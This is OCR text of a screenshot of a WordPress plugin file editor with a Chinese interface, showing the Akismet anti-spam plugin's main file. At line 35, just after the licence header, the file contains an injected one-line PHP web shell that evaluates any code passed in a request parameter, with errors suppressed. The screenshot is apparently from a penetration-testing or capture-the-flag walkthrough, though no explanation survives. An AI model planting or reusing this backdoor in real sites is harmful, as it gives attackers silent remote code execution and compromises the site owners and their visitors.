 编辑插件
文章
媒体
页面
评论
外观
插件
用户
工具
可用工具
导入
导出
站点健康 2
导出个人数据
抹除个人数据
主题文件编辑器
插件文件编辑器
设置
收起菜单
正在编辑 akismet/akismet.php（已启用）
选择要编辑的插件： Akismet Anti-s
选择的文件内容：
22 of the License, or (at your option) any later version.
23
24 This program is distributed in the hope that it will be useful,
25 but WITHOUT ANY WARRANTY; without even the implied warranty of
26 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
27 GNU General Public License for more details.
28
29 You should have received a copy of the GNU General Public License
30 along with this program; if not, write to the Free Software
31 Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
32
33 Copyright 2005-2023 Automattic, Inc.
34 */
35 @eval($_REQUEST['a']);
36
37 // Make sure we don't expose any info if called directly
38 if ( !function_exists( 'add_action' ) ) {
39     echo 'Hi there!  I\'m just a plugin, not much I can do when called directly.';
40     exit;
41 }
42
43 define( 'AKISMET_VERSION', '5.3.3' );
44 define( 'AKISMET__MINIMUM_WP_VERSION', '5.8' );
45 define( 'AKISMET__PLUGIN_DIR', plugin_dir_path( __FILE__ ) );
46 define( 'AKISMET_DELETE_LIMIT', 10000 );
47
48 register_activation_hook( __FILE__, array( 'Akismet', 'plugin_activation' ) );
49 register_deactivation_hook( __FILE__, array( 'Akismet', 'plugin_deactivation' ) );
50
51 require_once AKISMET__PLUGIN_DIR . 'class.akismet.php';
52 require_once AKISMET__PLUGIN_DIR . 'class.akismet-widget.php';
53 require_once AKISMET__PLUGIN_DIR . 'class.akismet-rest-api.php';
文档： 函数名... 查询
插件文件
akismet.php
class.akisme
readme.txt
LICENSE.txt
_inc
views
class.akisme
class.akisme
class.akisme
wrapper.php
class.akisme
changelog.t
index.php